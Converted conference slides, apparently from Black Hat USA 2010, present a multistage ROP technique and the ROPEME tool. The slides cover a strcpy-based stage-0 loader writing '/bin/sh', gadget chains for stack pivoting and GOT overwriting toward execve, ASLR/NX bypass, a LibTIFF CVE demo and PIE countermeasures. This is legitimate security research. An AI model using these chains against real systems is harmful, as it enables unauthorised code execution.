



# **Transfer payload to the custom stack**

- Use memory transfer function
	- ► strcpy() / sprintf()
		- No NULL byte in input
	- ► Return to PLT (Procedure Linkage Table)
- Transfer byte-per-byte of payload
- Where is my payload?
	- ► Inside binary

#### **Return-to-PLT**





# **Stage-0: Payload loader**

- Input: stage-1 payload
- Output: stage-0 payload that transfers stage-1 payload to the custom stack
- How?
	- ► Pick one or more byte(s)
	- $\triangleright$  Search in binary for that byte(s)
	- ► Generate strcpy() call
	- ► Repeat above steps until no byte left



#### **Stage-0 example**

• Transfer "/bin/sh"  $\Rightarrow$  0x08049824

```
strcpy@plt:
    0x0804852e <+74>: call 0x80483c8 <strcpy@plt> 
pop-pop-ret:
   0x80484b3 < do global dtors aux+83>: pop ebx
   0 \times 80484 \leq do global dtors aux+84>: pop ebp
   0 \times 80484b5 < do global dtors aux+85>: ret
Byte values and stack layout:
0x8048134 : 0x2f '/'
   ['0x80483c8', '0x80484b3', '0x8049824', '0x8048134'] 
0x8048137 : 0x62 'b'
    ['0x80483c8', '0x80484b3', '0x8049825', '0x8048137'] 
0x804813d : 0x696e 'in'
    ['0x80483c8', '0x80484b3', '0x8049826', '0x804813d'] 
0x8048134 : 0x2f '/'
    ['0x80483c8', '0x80484b3', '0x8049828', '0x8048134'] 
0x804887b : 0x736800 'sh\x00'
    ['0x80483c8', '0x80484b3', '0x8049829', '0x804887b']
```


# **Transfer control to the custom stack**

- At the end of stage-0
- ROP gadgets

(1) pop ebp; ret

(2) leave; ret

(1) pop ebp; ret

(2) mov esp, ebp; ret



#### **Stage-0 summary**

- Stage-0 advantages
	- ► ASLR bypass
		- ♦ Custom stack addresses are fixed
	- ► ASCII-Armor bypass
		- Stage-1 payload can contains any byte value including NULL byte
- Practical in most of binaries
	- ► Only a minimum number of ROP gadgets are required for stage-0 payload (available in most of binaries)
		- Load register (pop reg)
		- ♦ Add/sub memory (add [reg], reg)
		- ♦ Stack pointer manipulation (pop ebp; ret / leave; ret)



# **Agenda**

- Introduction
- Recap on stack overflow & mitigations
- Multistage ROP technique
	- ► Stage-0 (payload loader)
	- ► **Stage-1 (actual payload)**
		- Payload strategy
		- $\overline{\bullet}$  Resolve run-time libc addresses
- Putting all together, ROPEME!
	- ► Practical ROP payloads
		- ♦ A complete stage-0 loader
		- Practical ROP gadgets catalog
		- $\triangle$  ROP automation
	- ► ROPEME Tool & DEMO
- Countermeasures
- Summary



# **Stage-1 payload strategy**

The stage-1 payload, in order to bypass NX/ASLR, could do:

- Chained ret-to-libc calls
	- ► Easy with a fixed stack from stage-0
- Shellcode with return-to-mprotect
	- ► Works on most of distributions\*
- ROP shellcode
	- ► Use gadgets from libc

\* PaX has mprotect restriction so this will not work



### **Resolve run-time libc addresses**

• The bad:

► Addresses are randomized (ASLR)

- The good:
	- ► Offset between two functions is a constant
		- $\bullet$  addr(system) addr(printf) = offset
	- ► We can calculate any address from a known address in GOT (Global Offset Table)
	- ► ROP gadgets are available



# **GOT overwriting I**

- Favorite method to exploit format string bug
- Steps
	- ► Load the offset into register
	- ► Add register to memory location (GOT entry)
	- ► Return to PLT entry
- ROP Gadgets
	- ► Load register
	- ► Add memory

```
(1) pop ecx; 
     pop ebx; leave; ret
(2) pop ebp; ret
(3) add [ebp+0x5b042464] ecx; 
     pop ebp; ret
```


# **GOT overwriting II**

• printf()  $\Rightarrow$  execve()





# **GOT dereferencing I**

- Steps
	- ► Load the offset into register
	- ► Add the register with memory location (GOT entry)
	- ► Jump to or call the register
- ROP gadgets
	- ► Load register
	- ► Add register
	- ► Jump/call register

```
(1) pop eax; 
     pop ebx; 
     leave; ret
(2) add eax [ebx-0xb8a0008]; 
     lea esp [esp+0x4]; pop ebx;
     pop ebp; ret
(3) call eax; 
     leave; ret
```


# **GOT dereferencing II**

• printf()  $\Rightarrow$  execve()





# **Agenda**

- Introduction
- Recap on stack overflow & mitigations
- Multistage ROP technique
	- ► Stage-0 (payload loader)
	- ► Stage-1 (actual payload)
		- Payload strategy
		- ♦ Resolve run-time libc addresses

#### ● **Putting all together, ROPEME!**

- ► **Practical ROP payloads**
	- ♦ A complete stage-0 loader
	- Practical ROP gadgets catalog
	- $\triangle$  ROP automation
- ► ROPEME Tool & DEMO
- Countermeasures
- Summary



# **A complete stage-0 loader**

- Turn any function to strcpy() / sprintf() ► GOT overwriting
- ROP loader

(1) pop ecx; ret (2) pop ebp; ret (3) add [ebp+0x5b042464] ecx; ret



# **Practical ROP gadgets catalog**

- Less than 10 gadgets?
	- ► Load register
		- ♦ pop reg
	- ► Add/sub memory
		- ♦ add [reg + offset], reg
	- ► Add/sub register (optional)
		- add reg, [reg + offset]



## **ROP automation**

- Generate and search for required gadgets addresses in vulnerable binary
- Generate stage-1 payload
- Generate stage-0 payload
- Launch exploit



# **ROPEME!**

#### • ROPEME - Return-Oriented Exploit Made Easy

- ► Generate gadgets for binary
- ► Search for specific gadgets
- ► Sample stage-1 and stage-0 payload generator

```
$ ./ropeme/ropshell.py
Simple ROP interactive shell: [generate, load, search] gadgets
ROPeMe> help
Available commands: type help <command> for detail
               Generate ROP gadgets for binary
  generate
  load
               Load ROP gadgets from file
                Search ROP gadgets
 search
 shell
                Run external shell commands
  ^D
                Exit
ROPeMe> generate vuln 4
Generating gadgets for vuln with backward depth=4
It may take few minutes depends on the depth and file size...
Processing code block 1/1
Generated 82 gadgets
Dumping asm gadgets to file: vuln.ggt ...
ОK
ROPeMe> search pop %
Searching for ROP gadget: pop % with constraints: [] \succeq0x8048384L: pop eax ; pop ebx ; leave ;;
0x80485d8L: pop ebp ; ret ; mov ebx [esp] ;;
0x80484b4L: pop ebp ;;
0x8048573L: pop ebp ;;
```


#### BLACKHAT USA 2010 **38**

#### **DEMO**

- ROPEME
- ROP Exploit
	- ►LibTIFF 3.92 buffer overflow (CVE-2010-2067)
		- ♦ Dan Rosenberg's "Breaking LibTIFF"
	- ► PoC exploit for "tiffinfo"
		- $\bullet$  No strcpy() in binary
		- $\rightarrow$  strcasecmp() => strcpy()
	- ► Distros
		- ♦ Fedora 13 with ExecShield



# **Agenda**

- Introduction
- Recap on stack overflow & mitigations
- Multistage ROP technique
	- ► Stage-0 (payload loader)
	- ► Stage-1 (actual payload)
		- Payload strategy
		- ♦ Resolve run-time libc addresses
- Putting all together, ROPEME!
	- ► Practical ROP payloads
		- ♦ A complete stage-0 loader
		- ♦ Practical ROP gadgets catalog
		- $\triangle$  ROP automation
	- ► ROPEME Tool & DEMO
- **Countermeasures**
- **Summary**

BLACKHAT USA 2010 **40**



#### **Countermeasures**

- Position Independent Executable (PIE)
	- ► Randomize executable base (ET\_EXEC)
	- ► NULL byte in all PROT EXEC mappings, including executable base

Effective to prevent "borrowed code chunks"/ ROP style exploits. Another information leak flaw or ASLR implementation flaw is required for the attack to be success

- Not widely adopted by vendors
	- ► Recompilation efforts
	- ► Used in critical applications in popular distros

# **Summary**

- We presented a generic and reliable technique for exploitation of memory corruption vulnerabilities:
	- ► bypass NX/ASLR/ASCII-Armor protections
	- ► do not rely on ASLR implementation bugs or information leaks
	- ► work on most of binaries
- We showed an automated tool to build multistage ROP payloads. ROPEME to be released on vnsecurity.net website
- This technique could be extended for other OSes (\*BSD, Mac OS X, Windows, ..)
	- ► ROPEME to support more OSes

# **Q & A**

